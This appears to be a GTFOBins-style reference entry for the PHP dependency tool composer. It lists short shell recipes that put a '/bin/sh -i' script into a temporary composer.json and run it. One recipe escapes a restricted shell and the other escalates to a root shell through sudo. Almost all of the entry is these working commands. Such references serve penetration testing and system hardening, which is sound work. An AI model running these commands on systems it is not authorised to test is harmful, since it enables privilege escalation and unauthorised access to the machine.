 .. / composer Star 11,082
Shell Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
composer --working-dir=$TF run-script x
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x